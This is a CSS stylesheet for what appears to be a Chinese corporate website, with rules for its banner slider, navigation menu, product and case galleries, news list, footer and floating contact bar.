.zy_w1200_box { width:1180px; margin:10px auto; padding:0 10px; background:#F2F1F5 }
.zy_w1200_box2 { width:1150px; margin:10px auto; padding:25px; background:#fff }
.up_nav a.top_weixin { margin:5px 5px 5px 10px; background:url(../img/top_weixin.png) no-repeat 0px center; width:26px; height:26px; transition:all 0.4s; position:relative; }
.up_nav a.top_weixin img { z-index:99999; display:none; position:absolute; top:34px; left:0; }
.up_nav a.top_weixin:hover img { display:block; }
.up_nav a.top_weixin:hover { background:url(../img/top_weixin.png) no-repeat -30px center; }
.up_nav a.top_qq { margin:5px; background:url(../img/top_qq.png) no-repeat 2px center; width:26px; height:26px; transition:all 0.4s; }
.up_nav a.top_qq:hover { background:url(../img/top_qq.png) no-repeat -24px center; }
/*.nav_zk{ width:100%; height:52px; margin:0 auto; float:left;background:url('../images/nav_bj.png') left top repeat-x; position:relative; }
#nav{ width:1200px; height:52px; margin:0 auto; z-index:9999; }

#nav li{ display:block; float:left; height:52px; line-height:52px;width:133px;}
#nav li a{font-size:16px; color:#fff; display:block; padding:0px 0 0; width:133px; text-align:center; transition:all 0.4s linear 0s; height:52px; line-height:52px;}
#nav li a:hover{ background:#333333; color:#fff}

 
.sub_gbl{ position:absolute; width:100% !important; top:51px; height:256px; left:0; background:url('../images/menu_bj.png') top left; z-index:999; _position:relative;_top:56px; _left:-220px; border-bottom:3px #007ec3 solid; overflow:hidden; }
.subside{width: 1200px;height: 256px; position: relative; margin:0 auto; }
.subside img{ left:20px; top:20px; position:absolute}
.sub-con{ width:1200px; height:256px; float:right;}
.sub-con ul{ width:1200px; padding-top:8px; height:248px;  }
.sub-con ul li:hover{  border-bottom:3px #da0000 solid;}
.sub-con ul li{ float:left; width:133px; height:208px; padding-bottom:40px; text-align:left;background:url('../images/nav_sub_bj.gif') no-repeat right top} 
.sub-con ul li span{ width:133px; line-height:28px;text-align:center; display:block; overflow:hidden;}
.sub-con ul li span:hover{ background:#007ec3;}
.sub-con ul li span a{ color:#323232;background:url(../img/menu.gif) no-repeat center left; color:#666 } 
.sub-con ul li span a:link, .sub-con ul li span a:visited{ display:block;}
.sub-con ul li span:hover a{color:#fff;}*/



 

/* banner */


#banner_k2 { width:100%; height:320px; margin:0 auto; overflow:hidden; position:relative; background:url('../images/ny_banner.jpg') center top no-repeat; }
#banner_k { width:100%; height:500px; margin:0 auto; position:relative; background-color:#f2f2f2; overflow:hidden; }
.banner { width:100%; height: auto; margin:0 auto; text-align:center; position:relative; z-index:0; }
/*修改尺寸1920 {position:absolute; width:1920px; left:-460px;}*/
/*修改尺寸1440 {position:absolute; width:1440px; left:-221px;}*/
.banner .pictab .pictabul { position:absolute; width:1920px; left:-460px; }
.banner .pictab { position:relative; margin:0 auto; width:1000px; height:500px; }
.banner .pictab img { width:100%; height:500px; }
/*数字按钮样式*/
.banner .pictab .num { overflow:hidden; height:10px; position: absolute; bottom:30px; left:45%; zoom:1; z-index:999999999999; }
.banner .pictab .num li { width: 30px; height: 10px; line-height: 5px; text-align: center; color: #0059bf; background: #fff; margin-right: 10px; cursor:pointer; float: left; filter:alpha(opacity=80); text-indent:600px;  /*IE滤镜，透明度50%*/ -moz-opacity:0.8; /*Firefox私有，透明度50%*/ opacity:0.8;/*其他，透明度50%*/ }
.banner .pictab .num li.on { background: #f39d00; color: #f39d00; filter:alpha(opacity=80); /*IE滤镜，透明度50%*/ -moz-opacity:0.8; /*Firefox私有，透明度50%*/ opacity:0.8;/*其他，透明度50%*/ } /*当前项*/
/*上一个  下一个*/
.banner .pictab .prev, .banner .pictab .next { display: none; width: 40px; height: 100px; background: url(../flash/0btn.png) no-repeat; position: absolute; top: 162px; }
.banner .pictab .prev { left: 0; }
.banner .pictab .next { right: 0; background-position: right }
.i_rmssk { width:100%; height:46px; line-height:46px; margin:0 auto; overflow:hidden; background-color:#f5f5f5; border-top:1px solid #cccccc; border-bottom:1px solid #cccccc; }
.i_rmss { width:1200px; height: auto; margin:0 auto; overflow:hidden; }
.i_rmss_l { width:70%; height:46px; float:left; }
.i_rmss_l li { width: auto; height:46px; float:left; margin-right:10px; color: #3f3f3f; text-indent:25px; }
.i_rmss_l a { color:#333; transition:0.3s }
.i_rmss_l a:hover { color:#0c64ce;  transition:0.3s; }
.i_rmss_r { width:30%; height:50px; float:right; }
/**搜索框**/
.search { height: auto; float:right; width:320px; margin-top:5px; }
.search-text { display:inline-block; border: none; height:30px; line-height:30px; width:240px; padding-left:10px; float:left; margin-top:0px; outline:none; border:1px solid #cccccc; color:#333; background-color:#ffffff; border-right:none; }
.search-btn { cursor:pointer; display:inline-block; width:60px; height:30px; background:none; border: none; float:left; background:url('../images/ss_bt.jpg') right top no-repeat; }
.input_k { width:200px; height:30px; line-height:30px; background-color:#fff; border:1px solid #dddddd; float:left; color:#333333; border-right:none; }
.input_tb { width:73px; height:31px; background:url('../images/ss_tb.jpg') left top no-repeat; display:block; float:left; border:none; border:1px solid #dddddd; border-left:none; }
/**导航栏目**/
 



.nav_k { width:100%; height:52px; font-size:15px; background-color:#006dca; }
.nav { height:52px; width:1200px; margin:0 auto; }
.nav ul { list-style:none; padding:0; margin:0; }
.nav ul li { float:left; height:52px; line-height:52px; text-align:center; font-size:15px; position: relative; margin-right:1px; }
.nav ul li a { height:52px; font-size:14px; position:relative; padding:0 40px;  display:block; color:#FFF; transition:0.3s; }
.nav ul li a:hover {   height:52px; color:#FFF; background-color:#3fb700; transition:0.3s; }
.nav ul li  h3 .on{ background-color:#3fb700; }
.nav .nLi h3 { float:left;  height:52px; line-height:52px; }
.nav .nLi h3 a { display:block;  text-align:center; height:52px; font-size:16px; }
 
.nav .sub { display:none; width:100%; left:0; top:52px; position:absolute; background:#1eacec; padding:5px 0; z-index: 999; }
.nav .sub li { zoom:1; }
.nav .sub a { display:block; }
.nav .sub a:hover { background:#008dcd; color:#fff; }
.main { background-color: #fff }
.i_productzk { width:100%; height:auto; margin:0 auto; background-color:#fff; overflow:hidden; }
.i_product { width:1200px; height:auto; margin:40px auto 0 auto;/*background:url('../images/cp_btbj.png') top center no-repeat; padding-top:90px;*/ }
.prolist { width:100%; }
.prolistlogo { width:171px; height: 86px; background-color: #0066b7; color: #fff; float: left; text-align: center; }
.prolistlogo1 { width:100%; height: 28px; line-height: 28px; display: block; font-size: 18px; padding-top:18px; }
.prolistlogo2 { font-size: 12px; color:#80b3db; }
.prolistcon { width:1200px; float: right; }
.prolistcon ul { width:105%; height: auto; position: relative; }
.prolistcon li { width:198px; height: 42px; line-height: 42px; margin-right: 2px; margin-bottom: 2px; float: left; font-size:16px; font-weight:bold; }
.prolistcon li a { width:100%; height: 100%; display: block; text-align: center; background-color: #eeeeee; color: #333333; }
.prolistcon li a:hover { background-color: #0066b7; color: #fff; }
/*.i_productfl{ width:1200px; height:auto; float:left; text-align:center; }
.i_productfl li{ width:auto; height:auto; line-height:auto; display:inline-block; margin-right:5px; margin-bottom:10px; text-align:center; transition:0.3s;}
.i_productfl li a{ width:auto; height:auto; display:block; color:#333; transition:0.3s; padding:5px 5px; }
.i_productfl li a:hover{ width:auto; height:auto; display:block; color:#FFF; background-color:#fc9202; transition:0.3s;}*/

 
.i_productnr { width:1200px; height:auto; float:left; margin-top:30px; }
.i_productnr #fczs_main { width:100%; height: auto; }
.i_productnr #fczs_gd { width:100%; height: auto; float:left; overflow:hidden; }
.i_productnr #fczs_gd ul { width:1800px; height: auto; }
.i_productnr #fczs_gd ul li { float:left; text-align:center; background-color:#fff; margin-bottom:10px; margin-right:20px; }
.i_productnr #fczs_gd ul li a { float:left; text-align:center; width:280px; height:256px; background-color:#fff; color:#333333; transition:0.3s; }
.i_productnr #fczs_gd ul li a:hover { float:left; text-align:center; width:280px; height:256px; background-color:#0162b0; color:#fff; transition:0.3s; }
.i_productnr #fczs_gd ul li p { height:40px; line-height:40px; transition:0.3s; }
.i_productnr #fczs_gd ul li img { width:270px; height:200px; border:5px solid #e8e8e8; transition:0.3s; }
.i_productnr #fczs_gd ul li span { width:106px; height:34px; line-height:34px; float:right; margin-top:10px; color:#fff; transition:0.3s; background:url(../Image/cp_more.png) center left no-repeat; text-indent:20px; }
.i_productnr #fczs_gd ul li:hover span { width:106px; height:34px; line-height:34px; float:right; margin-top:10px; color:#ffea00; transition:0.3s; }
.i_productnr #fczs_gd ul li:hover p { transition:0.3s; }
.i_productnr #fczs_gd ul li:hover img { width:270px; height:200px; border:5px solid #0162b0; transition:0.3s; }
.i_casek { width:100%; height:auto; margin:0 auto; background:url('../images/case_bj.jpg') top left repeat; padding-top:10px; overflow:hidden; }
.i_case { width:1200px; height:181px; margin:40px auto 0px auto; background:url('../images/al_btbj.png') top center no-repeat; padding-top:90px; position:relative; overflow:hidden; padding-bottom:100px; }
.i_case .gsjjwz { width:490px; height:232px; float:left; line-height:30px; color:#fff; position:relative; margin-left:10px }
.i_case .gsjjwz .gsjj_dj { width:157px; height:35px; line-height:35px; text-align:center; position:absolute; bottom:0px; left:0px; background-color:#333333; color:#fff; text-align:center; display:block; transition:0.3s; }
.i_case .gsjjwz .gsjj_dj:hover { background-color:#fc9202; color:#fff; transition:0.3s; }
.i_case .gsjjwz .scxc_dj { width:157px; height:35px; line-height:35px; text-align:center; position:absolute; bottom:0px; left:177px; background-color:#333333; color:#fff; text-align:center; display:block; transition:0.3s; }
.i_case .gsjjwz .scxc_dj:hover { background-color:#fc9202; color:#fff; transition:0.3s; }
.i_case .gsjjwz .zzrz_dj { width:157px; height:35px; line-height:35px; text-align:center; position:absolute; bottom:0px; left:350px; background-color:#333333; color:#fff; text-align:center; display:block; transition:0.3s; }
.i_case .gsjjwz .zzrz_dj:hover { background-color:#fc9202; color:#fff; transition:0.3s; }
.txtScroll-left2k { width:195px; float:right; position:absolute; top:65px; right:18px; -webkit-box-shadow:0 0 10px rgba(185, 185, 185, .7); -moz-box-shadow:0 0 10px rgba(185, 185, 185, .7); box-shadow:0 0 10px rgba(185, 185, 185, .7); }
.txtScroll-left2 { width:193px; height:244px; position:relative; float:right; background:url('../images/i_news_ljt.png') center center no-repeat; border:1px solid #cecece; background-color:#f0f0f0; }
.txtScroll-left2 .honor_bt { width:85px; height:20px; line-height:20px; background-color:#f0f0f0; text-align:center; position:absolute; top:-10px; left:66px; color:#666666; font-size:16px; }
.txtScroll-left2 .hd { height:17px; position:relative; }
.txtScroll-left2 .hd .prev { display:block; width:25px; height:25px; position:absolute; top:-133px; left:-1px; background:url('../images/i_news_ljt.png') center center no-repeat #0158b5; }
.txtScroll-left2 .hd .prev:hover { background-color:#026ac9; }
.txtScroll-left2 .hd .next { display:block; width:25px; height:25px; position:absolute; top:-133px; right:-1px; background:url('../images/i_news_rjt.png') center center no-repeat #6ebe39; }
.txtScroll-left2 .hd .next:hover { background-color:#026ac9; }
.txtScroll-left2 .bd { width:172px; overflow:hidden; margin-left: 11px; margin-top:15px; }
.txtScroll-left2 .bd ul { overflow:hidden; zoom:1; }
.txtScroll-left2 .bd ul li { margin-right:15px; float:left; width:170px; height:215px; line-height:24px; text-align:left; _display:inline; background-color:#f7f7f7; position:relative; overflow:hidden; text-align:center; }
.txtScroll-left2 .bd ul li h3 { height: auto; line-height:30px; text-align:center; font-size:16px; font-weight:bold; color:#191814; border-bottom:1px solid #dbdbdb; padding-bottom:10px; }
.txtScroll-left2 .bd ul li h3 p { height:24px; line-height:24px; text-align:left; font-size:12px; font-weight:100; color:#191814; text-indent:20px; }
.txtScroll-left2 .bd ul li .xwnr { width:100%; height:30px; line-height: 30px; text-align: center; float:left; position: absolute; bottom: 60px; left: 0px; z-index: 9999; }
.txtScroll-left2 .bd ul li .xwnr_xl { transition:0.3s; width:20px; height:2px; position: absolute; bottom:55px; left: 124px; z-index: 9999; background-color: #cbcbcb; }
.txtScroll-left2 .bd ul li .xwnr_xr { transition:0.3s; transition:0.3s; width:20px; height:2px; position: absolute; bottom:55px; right:124px; z-index: 9999; background-color: #cbcbcb; }
.txtScroll-left2 .bd ul li img { border:1px solid #CCC; display:table-cell; vertical-align:middle; max-width:170px; }
.txtScroll-left2 .bd ul li span { color:#fff; }
.txtScroll-left2 .bd ul li .dbx { width: 100%; height: 3px; background-color: #10299f; position: absolute; bottom: 0px; left: 0px; z-index: 999; transition:0.3s; }
.txtScroll-left2 .bd ul li:hover { background-color: #005eb5; transition:0.3s; }
.txtScroll-left2 .bd ul li:hover .xwnr { color: #fff; }
.txtScroll-left2 .bd ul li:hover .xwnr_xl { transition:0.3s; width:150px; height:2px; position: absolute; bottom:55px; left:0px; z-index: 9999; background-color: #cbcbcb; }
.txtScroll-left2 .bd ul li:hover .xwnr_xr { transition:0.3s; width:150px; height:2px; position: absolute; bottom:55px; right:0px; z-index: 9999; background-color: #cbcbcb; }
/*.i_case #fczs_maincase{ width:100%; height: auto;}
.i_case #fczs_gdcase{width:100%;height: auto;float:left;overflow:hidden;}
.i_case #fczs_gdcase ul{width:1485px;height: auto;}
.i_case #fczs_gdcase ul li{float:left;text-align:center; margin-bottom:10px; margin-right:10px; } 
.i_case #fczs_gdcase ul li img{ width:283px; height:212px; border:2px solid #FFF; transition:0.3s; }
.i_case #fczs_gdcase ul li:hover img{ width:283px; height:212px; border:2px solid #fc9202; transition:0.3s;}
 
.i_case .more{ width:142px; height:30px; line-height:30px; text-align:center; border:1px solid #fff; color:#fff; display:block; overflow:hidden; position:absolute; bottom:40px; left:500px; transition:0.3s;}
.i_case .more:hover{ width:142px; height:30px; line-height:30px; text-align:center; border:1px solid #fc9202; color:#fc9202; transition:0.3s;}*/


.youshi_zk { width:100%; height:200px; overflow:hidden; margin: 0 auto; background: #0066b7; }
.youshi_zk img{ width:923px; margin:0 auto; display:block;}
.youshi_zk a { width:100%; height:200px; display:block; }
/*简介*/
.i_companyk { width:100%; height:465px; margin:20px auto 60px auto; background:#fff; overflow:hidden; }
.i_company { width:1200px; height:465px; position: relative; margin:0 auto; }
.i_company_bt { width:1200px; height:90px; float:left; position:relative; }
.i_company_bt .xian { width:470px; height:2px; background-color:#e4e4e4; }
.i_company_bt .xian_l { position:absolute; bottom:15px; left:0px; }
.i_company_bt .xian_r { position:absolute; bottom:15px; right:0px; }
.i_company_bt .zw { width: 100%; position:absolute; top:15px; text-align:center; font-size:28px; color:#0066b7; }
.i_company_bt .yw { width: 100%; position:absolute; top:58px; text-align:center; font-size:24px; color:#bbbbbb; text-transform:uppercase; }
.i_companynr { width:1200px; height:375px; line-height:26px; float:left; color:#666666; position:relative; background:url('../images/about_bj.jpg') bottom left repeat-x; }
.i_companynr .aboutimg{ width:390px; height:260px; margin-top:30px;}
.i_companynr .about_tp { position:absolute; top:44px; left:42px; }
.i_companynr .about_bi { position:absolute; top:52px; left:10px; }
.i_companynr .about_wz { width:720px; position:absolute; top:82px; right:20px; }
.i_companynr .about_dh { background:url('../images/about_dhtb.png') center left no-repeat; padding-left:40px; font-size:18px; position:absolute; bottom:64px; right:340px; }
.i_companynr .about_dh span { font-size:24px; font-weight:bold; color:#0066b7; }
.i_companynr .about_more { width:130px; height:36px; line-height:36px; text-align:center; color:#ffffff; transition:0.3s; position:absolute; bottom:64px; right:50px; background-color:#3fb700; }
.i_companynr .about_more:hover { width:130px; height:36px; line-height:36px; text-align:center; color:#ffffff; transition:0.3s; border-radius:6px; background-color:#ff3040; }
.i_companynr .jj_zs { width:123px; height:174px; position:absolute; top:0px; left:-100px; background:url('../images/jj_zs.png') center left no-repeat; animation:amtLeftRightThree 5s infinite linear; }
.i_companynr .jj_zs2 { width:84px; height:119px; position:absolute; top:0px; right:-100px; background:url('../images/jj_zs2.png') center left no-repeat; animation:amtLeftRightThree 5s infinite linear; }
.i_casesk { width:100%; height:500px; margin:0 auto; overflow:hidden; background:#f2f2f2; margin-top:56px; margin-bottom:56px; }
.i_casesk2 { width:100%; height:500px; margin:0 auto; overflow:hidden; }
.i_cases { width:1200px; height:500px; position: relative; margin:0 auto; }
.i_cases_bt { width:1200px; height:90px; float:left; position:relative; margin-top:20px; }
.i_cases_bt .xian { width:470px; height:2px; background-color:#e4e4e4; }
.i_cases_bt .xian_l { position:absolute; bottom:15px; left:0px; }
.i_cases_bt .xian_r { position:absolute; bottom:15px; right:0px; }
.i_cases_bt .zw { width: 100%; position:absolute; top:15px; text-align:center; font-size:28px; color:#0066b7; }
.i_cases_bt .yw { width: 100%; position:absolute; top:58px; text-align:center; font-size:24px; color:#c6c6c6; }
.i_cases_bt .wz { width: 100%; position:absolute; top:100px; text-align:center; font-size:16px; color:#666666; }
.i_casesnr { width:1200px; height:375px; line-height:26px; float:left; color:#666666; position:relative; }
.i_casesnr .al_gd { width:100%; position:relative; padding:80px 0px 0px 0px; }
.i_casesnr .al_gd .hd { height:1px; position:relative; color:#fff; }
.i_casesnr .al_gd .hd .prev { display:block; width:80px; height:80px; float:right; background:url('../images/cases_ljt.png') top left repeat-x; position:absolute; top:60px; left:-90px; }
.i_casesnr .al_gd .hd .next { display:block; width:80px; height:80px; float:right; background:url('../images/cases_rjt.png') top left repeat-x; position:absolute; top:60px; right:-90px; }
.i_casesnr .al_gd .hd .prevStop { background-position:-60px 0; }
.i_casesnr .al_gd .hd .nextStop { background-position:-60px -50px; }
.i_casesnr .al_gd .hd ul { float:right; overflow:hidden; zoom:1; margin-top:10px; zoom:1; }
.i_casesnr .al_gd .hd ul li { float:left; width:9px; height:9px; overflow:hidden; margin-right:5px; text-indent:-999px; cursor:pointer; }
.i_casesnr .al_gd .hd ul li.on { background-position:0 0; }
.i_casesnr .al_gd .bd { }
.i_casesnr .al_gd .bd ul { overflow:hidden; zoom:1; }
.i_casesnr .al_gd .bd ul li { width:275px; height:270px; float:left; _display:inline; overflow:hidden; text-align:center; margin-right:33px; background-color:#ffffff; transition:0.3s; }
.i_casesnr .al_gd .bd ul li .pic { text-align:center; }
.i_casesnr .al_gd .bd ul li .pic img { width:271px; height:216px; display:block; padding:2px; }
.i_casesnr .al_gd .bd ul li .pic a:hover img { border-color:#999; }
.i_casesnr .al_gd .bd ul li .title { text-align: left; line-height: 24px; font-size: 16px; color: #666666; text-indent: 30px; margin-top: 10px; }
.i_casesnr .al_gd .bd ul li .title2 { width:220px; text-align: left; line-height: 24px; font-size: 14px; color: #999999; padding-left: 30px; margin-top: 10px; }
.i_casesnr .al_gd .bd ul li:hover { background-color:#0066b7; color:#ffffff; transition:0.3s; }
.i_casesnr .al_gd .bd ul li:hover .title { color: #ffffff; transition:0.3s; }
.newscon { width:412px; height:auto; overflow:hidden; float:right; margin-right:35px; }
.newscon ul { width:100%; height:auto; overflow:hidden; position:relative; padding-top:10px; }
.newscon li { width:100%; height:99px; float:left; margin-bottom:20px; background-color:#fff; }
.newscon li a { width:96%; height:89px; padding:5px 15px 5px 5px; display:block; }
.newscon li a:hover .newscon2_1 { color:#0095db; }
.newscon1 { width:85px; height:85px; display:block; background-color:#999999; float:left; margin-left:14px; margin-top:14px; margin-right:5px; }
.newscon1_1 { width:100%; height:38px; line-height:38px; display:block; text-align:center; color:#FFFFFF; font-size:48px; margin-top:12px; }
.newscon1_2 { width:100%; height:20px; line-height:20px; display:block; text-align:center; color:#FFFFFF; margin-top:10px; }
.newscon2 { width:260px; height: auto; float:left; padding-left:25px; float:left; display:block; }
.newscon2_1 { width:100%; height:20px; line-height:20px; display:block; color:#4e4e4e; font-size:16px; font-weight:bold; margin-top:11px; }
.newscon2_2 { width:100%; height:auto; padding-top:4px; display:block; line-height:22px; }
.newscon li:hover .newscon1 { background-color:#0095db; }
.i_xinwenk { width:100%; height:465px; margin:20px auto 60px auto; background:#fff; overflow:hidden; }
.i_xinwen { width:1200px; height:465px; position: relative; margin:0 auto; }
.i_xinwen_bt { width:1200px; height:90px; float:left; position:relative; }
.i_xinwen_bt .xian { width:470px; height:2px; background-color:#e4e4e4; }
.i_xinwen_bt .xian_l { position:absolute; bottom:15px; left:0px; }
.i_xinwen_bt .xian_r { position:absolute; bottom:15px; right:0px; }
.i_xinwen_bt .zw { width: 100%; position:absolute; top:15px; text-align:center; font-size:28px; color:#0066b7; }
.i_xinwen_bt .yw { width: 100%; position:absolute; top:58px; text-align:center; font-size:24px; color:#bbbbbb; }
.i_xinwennr { width:1200px; height:375px; line-height:26px; float:left; color:#666666; position:relative; }
#in_05 { width: 100%; height: 330px; margin:35px auto; }
#in_05_mid { width: 1200px; height: 330px; margin:0 auto; }
#in_05_mid li { width: 299px; height: 330px; float: left; }
#in_05_mid li:last-child { border-right:none; }
#in_05_mid li .news_time { width: 58px; margin:0 auto; text-align: center; line-height: 28px; color: #555555; font-size: 14px; }
#in_05_mid li .news_time p { width: 58px; height: 45px; border-bottom: solid 1px #dcdcdc; padding-top: 30px; font-size: 60px; font-family: Impact; color: #b9b9b9; }
#in_05_mid li .news_title { width: 262px; height: 30px; text-align: center; overflow: hidden; line-height: 30px; margin:0 auto; color: #555555; font-size: 18px; }
#in_05_mid li .news_info { width: 262px; height: 50px; line-height: 25px; margin:6px auto; color: #8e8e8e; font-size: 14px; }
#in_05_mid li .news_img { width: 242px; height: 140px; margin:0 auto; overflow: hidden; }
#in_05_mid li .news_img img { width: 242px; height: 140px; transition:transform 1s ease 0s; }
#in_05_mid li:hover .news_title { color: #e80000; }
#in_05_mid li:hover .news_img img { transform: scale(1.10, 1.10); }
#allmap p { line-height:10px; margin:10px; }
.footer { width:100%; height: auto; clear:both; text-align:center; margin:0 auto; overflow:hidden; }
.footer_ck { width:100%; height:200px; margin:0 auto; background-color:#0061b0; }
.footer_c { width:1200px; height:200px; margin:0 auto; position:relative;     }
/*.footer_fl{ width:820px; height:70px; line-height:30px; border-bottom:2px solid #fff; position:absolute; top:10px; left:0px; }
.footer_fl li{ width:100px; height:30px; float:left; margin-right:15px;background: url('../images/footer_flbt.png') left center no-repeat; padding-left:8px; }
.footer_fl li a{ color:#fff; }
.footer_fl li a:hover{ color:#ffde00; }*/
.footer_c .flogo{ position:absolute; top:20px; left:0; padding-top:30px;}
.footer_c .wxcode{ position:absolute; top:20px; right:0;}
.footer_dh { width:100%; height:48px; line-height:48px; margin:0 auto; background-color:#08599f; }
.footer_dh ul { width:1200px; height:48px; margin:0 auto; }
.footer_dh li { width:120px; height:48px; float:left; }
.footer_dh li a { color:#fff; width:120px; height:48px; display:block; }
.footer_dh li a:hover { color:#ffde00; }
.footer_lxfs { width:820px; height:auto; line-height:26px; position:absolute; top:41px; left:250px; color:#6fa6d2; text-align:left; }

.footer_link { width:100%; height:110px; margin:0 auto; background-color:#f5f5f5; }
.footer_link ul { width: 1100px; height: 50px; margin:0 auto; background: url('../images/link_bj.png') bottom center no-repeat; padding-top: 60px; padding-left: 100px; }
.footer_link ul li { width:auto; height:30px; line-height:30px; margin-right:15px; color:#fff; float:left; }
.footer_link ul li a { color:#333; }
.footer_link ul li a:hover { color:#fca343; }
.footer_dk { width:100%; height:42px; margin:0 auto; background-color:#575757; overflow:hidden; }
.footer_d { width:1200px; height:42px; line-height:42px; margin:0 auto; color:#fff; }
/*固定的悬浮窗*/
.yb_conct { position: fixed; z-index: 9999999; top: 380px; right: -127px; cursor: pointer; transition: all .3s ease; }
.yb_bar ul li { text-align: left; width: 180px; height: 53px; font: 16px/53px 'Microsoft YaHei'; color: #fff; text-indent: 54px; margin-bottom: 3px; border-radius: 3px; transition: all .5s ease; overflow: hidden; }
.yb_bar .yb_top { background: #2670b5 url('../images/fixCont.png') no-repeat 0 0; }
.yb_bar .yb_phone { background: #2670b5 url('../images/fixCont.png') no-repeat 0 -57px; }
.yb_bar .yb_QQ { text-indent: 0; background: #2670b5 url('../images/fixCont.png') no-repeat 0 -113px; }
.yb_bar .yb_ercode { /*height:200px;*/

	background: #2670b5 url('../images/fixCont.png') no-repeat 0 -169px; }
.hd_qr { padding: 0 29px 25px 29px; }
.yb_QQ a { display: block; text-indent: 54px; width: 100%; height: 100%; color: #fff; }
.page { margin:20px 20px 15px 0; }
.page a,.page span { display:inline-block; height:18px; line-height:18px; border:1px solid #dbdbdb; padding:2px ; margin:3px; }
.page a:hover { background:#404040; color:#fff; border:none; height:20px; line-height:20px; padding:0 3px 0; }
.current { height:18px; line-height:18px; background:#015699; color:#fff; padding:0 10px; }
/*************index&goods**************/
.news {  }
.news li {   height:39px; border-bottom:1px dotted #cdcdcd; text-indent:1em; line-height:39px; }
.news li:before { color:#08599f; content:'■\00a0\00a0\00a0'; vertical-align:2px; }
.news li:hover { background-color:#f6f6f6; }
.news a:hover { color:#da020d; }
/****************news*****************/
.news_title { color:#da020d; text-align:center; line-height:40px; }
.meta { color:#999; text-align:center; line-height:28px; }
/***********news_info**************/
.jobs li { overflow:hidden; margin:23px 18px 28px 28px; padding-bottom:27px; border-bottom:1px dotted #cdcdcd; }
.jobs a { position:relative; top:-135px; background-color:#00954d; float:right; width:71px; height:34px; color:#fff; text-align:center; line-height:34px; }
.jobs strong { color:#da020d; }
.jobs p {/*margin:6px 0 -134px 156px;*/ line-height:35px; }
/***************jobs***************/
.pro_info .rel_center { margin:23px 0 6px; margin-left:-145px; padding:3px; width:290px; height:216px; border:1px solid #dcdcdc; }
.pro_info p { margin:20px 30px 30px 33px; }
.pro_name { display:block; color:#da020d; text-align:center; font-size:15px; }
.info_title { margin:30px 0 0 27px; width:98%; height:30px; background:#999; }
.info_title b { display:inline-block; padding-left:10px; height:100%; border-right:1px solid #fff; background:#656565; color:#fff; line-height:30px; }
.info_title a { margin:8px; width:15px; height:15px; background-position:0 -426px; }
/********goods_info&jobs_info*******/
.order { line-height:40px; }
.order img { vertical-align:-5px; cursor:pointer; }
/*#submit{width:90px;height:34px;border:none; background-color:#cc0100; color:#fff;cursor:pointer;}*/

/*sitemap*/
/*.mesmore{margin-top:5px;}*/
.mesmore:hover { color:#da020d; text-decoration:underline; }
.sitemap { width:996px; float:left; /*border:3px solid #f0f0f0;*/ margin-top:10px; margin-bottom:10px; }
.m1 { height:20px; line-height:20px; margin-top:20px; margin-left:20px; }
.m2 { margin-left:20px; margin-top:20px; line-height:25px; }
.m2 span { font-size:14px; font-weight:bold; }
.m2t { border:1px solid #f0f0f0; width:800px; padding-left:4px; margin-top:2px; padding:10px; margin-bottom:20px; }
.m2t ul { }
.m2t ul li { list-style-type:none; float:left; width:150px; }
.m2t ul li a:hover { color:red }
.f { float:right; margin-right:10px; _margin-top:7px; }
/*.map dt{float:right;display:inline;border:1px solid #666;margin-top:10px;z-index:101;border-bottom:1px solid #f0f0f0;}
.map dd{position:absolute;z-index:100;top:31px;left:-65px;background:#f0f0f0;border:1px solid #666;width:135px;*width:145px;}
.map ul{padding-left:10px;line-height:25px;overflow:hidden;zoom:1;font-size:12px;}
.map li{float:left;margin:0 5px;}*/


#leftDiv { width:170px; height:auto; position:absolute; left:0px; top:0px; }
.itemFloat { width:170px; height:auto; line-height:5px }
.addss { height:189px; width:170px; margin-right:auto; margin-left:auto; background-image: url('../images/1.jpg'); background-repeat: no-repeat; background-position: center top; position: relative; z-index:9999 }
.close { height:11px; width: 12px; margin-right: auto; padding-left: 104px; margin-left: auto; position:absolute; right: 2px; margin-top: 2px; }
.addss_1 { width:101px; height:30px; margin-top: 5px; margin-right: auto; margin-bottom: 0px; margin-left: auto; }
.kong { height: 145px; width: 120px; margin-right: auto; margin-left: auto; }
.pfnav { height:auto; width:170px; position:absolute; top:35px; left:2px; z-index:9999 }
.pfnav li { width:156px; height:33px; line-height:33px; font-size:14px; font-weight:600; margin:10px auto; background:url('../images/1.jpg') no-repeat center; text-align:center }
.pfnav li a { color:#484848; }
.pfnav li a:hover { color:#484848; font-weight:700; }
#rightDiv { width:110px; height:auto; position:absolute; right:0px; top:0px; }
.itemFloat2 { width:110px; height:auto; line-height:5px }
.addss2 { height:243px; width:110px; margin-right:auto; margin-left:auto; background-image: url('../images/2.jpg'); background-repeat: no-repeat; background-position: center top; position: relative; z-index:9999 }
.close2 { height:11px; width: 12px; margin-right: auto; padding-left: 104px; margin-left: auto; position:absolute; right: 2px; margin-top: 2px; }
.addss_2 { width:101px; height:30px; margin-top: 5px; margin-right: auto; margin-bottom: 0px; margin-left: auto; }
.kong2 { height: 145px; width: 120px; margin-right: auto; margin-left: auto; }
.pfnav2 { height:auto; width:170px; position:absolute; top:35px; left:2px; z-index:9999 }
.pfnav2 li { width:156px; height:33px; line-height:33px; font-size:14px; font-weight:600; margin:10px auto; background:url('../images/1.jpg') no-repeat center; text-align:center }
.pfnav2 li a { color:#484848; }
.pfnav2 li a:hover { color:#484848; font-weight:700; }
.flipster { width:100%; height:503px; margin-top:40px; }
.flipster img { width:400px; height:300px; }
.Button { display: inline-block; background-color: #da0d25; background-position: center center; background-repeat: no-repeat; color: #7a0715; text-shadow: none; vertical-align: middle; cursor: pointer; border: 0; -ms-transition: color 300ms ease, background-color 300ms ease; -webkit-transition: color 300ms ease, background-color 300ms ease; -moz-transition: color 300ms ease, background-color 300ms ease; -o-transition: color 300ms ease, background-color 300ms ease; transition: color 300ms ease, background-color 300ms ease; }
.Button.Block { width:400px; height:355px; }
.flipsterwz { width:100%; height:55px; line-height:55px; display:block; background-color:#2670b5; text-align:center; font-size:18px; color:#FFF; }
